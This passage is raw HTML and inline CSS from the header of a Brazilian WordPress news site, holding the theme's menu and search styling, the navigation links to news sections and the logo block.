                }.tdi_46 .tdb-menu > li > a,
                .tdi_46 .td-subcat-more{
                    padding: 0 15px;
                
                    color: #ffffff;
                }.tdi_46 .tdb-menu > li .tdb-menu-sep,
                .tdi_46 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_46 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_46 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 13px;
                
                    margin-left: 8px;
                
                    top: -1px;
                }.tdi_46 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_46 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_46 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_46 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_46 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_46 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_46 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_46 .tdb-menu > li > a,
                .tdi_46 .td-subcat-more,
                .tdi_46 .td-subcat-more > .tdb-menu-item-text{
                    font-size:18px !important;line-height:60px !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_46 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_46 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_46 .tdb-menu .tdb-normal-menu ul,
                .tdi_46 .td-pulldown-filter-list,
                .tdi_46 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_46 .td-pulldown-filter-list li a{
                    font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;
                }.tdi_46:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_46 .tdb-mega-menu .sub-menu > li{
                    max-width: 1392px !important;
                }.tdi_46 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 20px 0px rgba(0,0,0,0.12);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46 .tdb-menu > li > a,
                .tdi_46 .td-subcat-more{
                    padding: 0 10px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46 .tdb-menu > li > a,
                .tdi_46 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_46 .tdb-menu > li > a,
                .tdi_46 .td-subcat-more,
                .tdi_46 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_46 .td-pulldown-filter-list li a{
                    font-size:11px !important;font-weight:500 !important;text-transform:uppercase !important;
                }
}
</style>
<style>
.tdi_46 .tdb-menu > li.current-menu-item > a,
				.tdi_46 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_46 .tdb-menu > li.current-category-ancestor > a,
				.tdi_46 .tdb-menu > li:hover > a,
				.tdi_46 .tdb-menu > li.tdb-hover > a,
				.tdi_46 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_46 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_46 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_46 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_46 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_46 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_46 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_46 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_46 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_46 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_46 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_46 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_46 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #ffffff;
				}.tdi_46 .tdb-menu > li > a:after,
				.tdi_46 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #ffffff;
				
					height: 0px;
				
					bottom: 0px;
				}.tdi_46 .tdb-menu > li.current-menu-item > a:after,
				.tdi_46 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_46 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_46 .tdb-menu > li:hover > a:after,
				.tdi_46 .tdb-menu > li.tdb-hover > a:after,
				.tdi_46 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>

</style><div id=tdi_46 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-menu-principal" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-45269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45269"><a href="https://viuissoaqui.com.br/"><div class="tdb-menu-item-text">Home</div></a></li>
<li id="menu-item-45487" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45487"><a href="https://viuissoaqui.com.br/brasil/"><div class="tdb-menu-item-text">Brasil</div></a></li>
<li id="menu-item-45488" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45488"><a href="https://viuissoaqui.com.br/distrito-federal/"><div class="tdb-menu-item-text">DF</div></a></li>
<li id="menu-item-45493" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45493"><a href="https://viuissoaqui.com.br/sao-paulo/"><div class="tdb-menu-item-text">SP</div></a></li>
<li id="menu-item-45491" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45491"><a href="https://viuissoaqui.com.br/goias/"><div class="tdb-menu-item-text">GO</div></a></li>
<li id="menu-item-45497" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45497"><a href="https://viuissoaqui.com.br/tag/economia/"><div class="tdb-menu-item-text">Economia</div></a></li>
<li id="menu-item-45498" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45498"><a href="https://viuissoaqui.com.br/tag/saude/"><div class="tdb-menu-item-text">Saúde</div></a></li>
<li id="menu-item-45500" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45500"><a href="https://viuissoaqui.com.br/tag/politica/"><div class="tdb-menu-item-text">Política</div></a></li>
<li id="menu-item-45489" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45489"><a href="https://viuissoaqui.com.br/entretenimento/"><div class="tdb-menu-item-text">Entretenimento</div></a></li>
<li id="menu-item-45490" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45490"><a href="https://viuissoaqui.com.br/esportes/"><div class="tdb-menu-item-text">Esportes</div></a></li>
<li id="menu-item-45492" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45492"><a href="https://viuissoaqui.com.br/mundo/"><div class="tdb-menu-item-text">Mundo</div></a></li>
<li id="menu-item-45501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45501 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Mais</div><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li id="menu-item-45502" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-45502"><a href="https://viuissoaqui.com.br/tag/justica/"><div class="tdb-menu-item-text">Justiça</div></a></li>
	<li id="menu-item-45499" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-45499"><a href="https://viuissoaqui.com.br/tag/educacao/"><div class="tdb-menu-item-text">Educação</div></a></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_49" class="tdc-zone"><div class="tdc_zone tdi_50  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_50{
                    min-height: 0;
                }.tdi_50 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.tdi_50:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 0px 15px 0px rgba(0,0,0,0.12);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_50:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_50{
border-color:#07245e !important;
border-style:solid !important;
border-width: 0px 0px 5px 0px !important;
}

</style>
<div class="tdi_49_rand_style td-element-style" ></div><div id="tdi_51" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_52  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52,
                .tdi_52 .tdc-columns{
                    min-height: 0;
                }.tdi_52,
				.tdi_52 .tdc-columns{
				    display: block;
				}.tdi_52 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_54{
                    vertical-align: baseline;
                }.tdi_54 > .wpb_wrapper,
				.tdi_54 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_54 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_54 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_54 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_54{
padding-top:2% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_54{
padding-top:2% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_54{
padding-top:3% !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_55 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55" >
<style>
/* custom css */
.tdi_55{
                    display: inline-block;
                }.tdi_55 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_55 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_55 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_search tdi_56 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_56" >
<style>

/* inline tdc_css att */

.tdi_56{
padding-top:5px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_56 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_56{
margin-left:15px !important;
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_56{
margin-left:10px !important;
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_56 .tdb-head-search-btn i{
                    font-size: 24px;
                
                    width: 24px;
					height: 24px;
					line-height:  24px;
                
                    color: #07245e;
                }.tdi_56 .tdb-head-search-btn svg{
                    width: 24px;
                }.tdi_56 .tdb-search-icon-svg{
                    width: 24px;
					height: 24px;
                }.tdi_56 .tdb-search-txt{
                    top: 0px;
                
                    margin-left: 5px;
                }.tdi_56 .tdb-drop-down-search{
                    top: calc(100% + 22px);
                }.tdi_56 .tdb-head-search-btn:after{
                    bottom: -22px;
                
                    border-bottom-color: #ffffff;
                }.tdi_56 .tdb-drop-down-search-inner{
                    left: 18px;
                
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.12);
                }.tdi_56 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 580px;
                }.tdi_56 .tdb-search-form{
                    border-width: 0px;
                }.tdi_56 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder,
                .tdb-head-search-form-input:not(:placeholder-shown) ~ .tdb-head-search-placeholder{
                    top: -63%;
                    transform: translateY(0);
                }.tdi_56 .tdb-head-search-form-input,
                .tdi_56 .tdb-head-search-placeholder{
                    padding: 10px 15px;
                }.tdi_56 .tdb-search-form-inner:after{
                    border-width: 1px 0 1px 1px;
                }.tdi_56 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_56 .tdb-head-search-form-btn{
                    padding: 0 20px;
                
                    color: #ffffff;
                
                    background-color: #07245e;
                
                    font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_56 .tdb-aj-search-results{
                    padding: 25px 20px;
                
                    border-width: 0px;
                }.tdi_56 .result-msg{
                    padding: 15px 0;
                
                    text-align: center;
                
                    font-size:13px !important;font-style:normal !important;font-weight:700 !important;
                }.tdi_56 .tdb-head-search-btn svg,
                .tdi_56 .tdb-head-search-btn svg *{
                    fill: #07245e;
                }.tdi_56 .tdb-head-search-btn:hover i{
                    color: #07245e;
                }.tdi_56 .tdb-head-search-btn:hover svg,
                .tdi_56 .tdb-head-search-btn:hover svg *{
                    fill: #07245e;
                }.tdi_56 .tdb-head-search-btn .tdb-search-txt{
                    color: #07245e;
                }.tdi_56 .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #07245e;
                }.tdi_56 .tdb-head-search-form-btn svg,
                .tdi_56 .tdb-head-search-form-btn svg *{
                    fill: #ffffff;
                }.tdi_56 .tdb-head-search-form-btn:hover{
                    color: #ffffff;
                
                    background-color: #07245e;
                }.tdi_56 .tdb-head-search-form-btn:hover svg,
                .tdi_56 .tdb-head-search-form-btn:hover svg *{
                    fill: #ffffff;
                }.tdi_56 .result-msg,
                .tdi_56 .result-msg a{
                    color: var(--downtown-accent);
                }.tdi_56 .result-msg a:hover{
                    color: var(--downtown-accent-light);
                }.tdi_56 .tdb-head-search-form-input{
                    font-size:13px !important;font-weight:500 !important;
                }.tdi_56 .tdb-head-search-placeholder{
                    font-size:13px !important;font-weight:500 !important;
                }.tdi_56 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_56 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_56 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_56 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_56 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_56 .entry-thumb{
					background-position: center 50%;
				}.tdi_56 .td-image-wrap{
					padding-bottom: 64%;
				}.tdi_56 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_56 .td-image-container,
				.ie11 .tdi_56 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_56 .td-module-meta-info,
				.ie11 .tdi_56 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_56 .td-post-vid-time{
					display: block;
				}.tdi_56 .td-module-meta-info{
					padding: 0 0 0 20px;
				
					border-color: #eaeaea;
				}.tdi_56 .entry-title{
					margin: 12px 0 0;
				
					font-size:22px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_56 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_56 .td-post-category{
					margin: 0px;
				
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #07245e;
				
                    border-width: 0px;
                    border-color: #aaa;
                    border-style: solid;
                
					font-size:13px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_56 .td-read-more{
					display: none;
				}.tdi_56 .td-author-date{
					display: none;
				}.tdi_56 .td-post-author-name{
					display: none;
				}.tdi_56 .td-post-date,
				.tdi_56 .td-post-author-name span{
					display: none;
				}.tdi_56 .entry-review-stars{
					display: none;
				}.tdi_56 .td-icon-star,
                .tdi_56 .td-icon-star-empty,
                .tdi_56 .td-icon-star-half{
					font-size: 15px;
				}.tdi_56 .td-module-comments{
					display: none;
				}.tdi_56 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_56 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #07245e;
				}.tdi_56 .td-module-title a{
					color: #07245e;
				
                    box-shadow: inset 0 0 0 0 #000;
                }body .tdi_56 .td_module_wrap:hover .td-module-title a,
				.tdi_56 .tdb-aj-cur-element .entry-title a{
					color: #444444 !important;
				}@media (min-width: 768px) {
                    .tdi_56 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 520px;
                }.tdi_56 .tdb-head-search-form-input,
                .tdi_56 .tdb-head-search-placeholder{
                    padding: 8px 12px;
                }.tdi_56 .tdb-aj-search-results{
                    padding: 20px;
                }.tdi_56 .result-msg{
                    padding: 12px 0;
                }.tdi_56 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_56 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_56 .td-module-meta-info{
					padding: 0 0 0 18px;
				}.tdi_56 .entry-title{
					margin: 10px 0 0;
				
					font-size:16px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_56 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_56 .td-post-category{
					font-size:12px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_56 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 16px;
					height: 16px;
					line-height:  16px;
                }.tdi_56 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_56 .tdb-search-icon-svg{
                    width: 16px;
					height: 16px;
                }.tdi_56 .tdb-drop-down-search{
                    top: calc(100% + 17px);
                }.tdi_56 .tdb-head-search-btn:after{
                    bottom: -17px;
                }.tdi_56 .tdb-drop-down-search-inner{
                    left: 15px;
                }.tdi_56 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 440px;
                }.tdi_56 .tdb-search-form{
                    padding: 15px;
                }.tdi_56 .tdb-head-search-form-input,
                .tdi_56 .tdb-head-search-placeholder{
                    padding: 6px 10px;
                }.tdi_56 .tdb-head-search-form-btn{
                    padding: 0 15px;
                
                    font-size:11px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_56 .tdb-aj-search-results{
                    padding: 15px;
                }.tdi_56 .result-msg{
                    padding: 10px 0;
                
                    font-size:12px !important;font-style:normal !important;font-weight:700 !important;
                }.tdi_56 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_56 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_56 .td-module-meta-info{
					padding: 0 0 0 15px;
				}.tdi_56 .entry-title{
					margin: 8px 0 0 0;
				
					font-size:14px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_56 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_56 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_56 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_56 .td-module-container:before{
					bottom: -10px;
				}.tdi_56 .entry-title{
					margin: 0px;
				
					font-size:20px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_56 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_56 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://viuissoaqui.com.br/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">O que deseja encontrar?</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Buscar</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span><span class="tdb-search-txt">BUSCAR</span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_58{
                    vertical-align: baseline;
                }.tdi_58 > .wpb_wrapper,
				.tdi_58 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_58 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_58 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_58 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_59 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_59" >
<style>

/* inline tdc_css att */

.tdi_59{
padding-top:10px !important;
padding-bottom:10px !important;
border-color:rgba(255,255,255,0.15) !important;
border-style:solid !important;
border-width:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59{
padding-bottom:5px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_59{
padding-bottom:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_59 .tdb-logo-a,
                .tdi_59 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_59 .tdb-logo-svg-wrap{
                    max-width: 42px;
                
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_59 .tdb-logo-svg-wrap svg{
                    width: 42px;
                    height: auto;
                }.tdi_59 .tdb-logo-svg-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_59 .tdb-logo-svg-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_59 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_59 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_59 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_59 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: none;
                
                    color: #ffffff;
                
                    font-size:11px !important;line-height:1.8 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:2.5px !important;;
                }.tdi_59 .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                
                    font-size:22px !important;line-height:1.2 !important;font-weight:600 !important;letter-spacing:1px !important;;
                }.tdi_59 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_59 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_59 .tdb-logo-svg-wrap > *{
                    fill: #ffffff;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_59 .tdb-logo-svg-wrap{
                    max-width: 40px;
                
                    margin-right: 8px;
                }.tdi_59 .tdb-logo-svg-wrap svg{
                    width: 40px;
                    height: auto;
                }.tdi_59 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_59 .tdb-logo-text-tagline{
                    font-size:11px !important;line-height:1.8 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:2.3px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_59 .tdb-logo-svg-wrap{
                    max-width: 36px;
                
                    margin-right: 6px;
                }.tdi_59 .tdb-logo-svg-wrap svg{
                    width: 36px;
                    height: auto;
                }.tdi_59 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_59 .tdb-logo-text-title{
                    font-size:20px !important;line-height:1.2 !important;font-weight:600 !important;letter-spacing:1px !important;;
                }.tdi_59 .tdb-logo-text-tagline{
                    font-size:10px !important;line-height:1.8 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:2px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://viuissoaqui.com.br/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://viuissoaqui.com.br/wp-content/uploads/2022/08/logo.png" src="https://viuissoaqui.com.br/wp-content/uploads/2022/08/logo.png" alt="Logo" title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_61{
                    vertical-align: baseline;
                }.tdi_61 > .wpb_wrapper,
				.tdi_61 > .wpb_wrapper > .tdc-elements{
				    display: block;
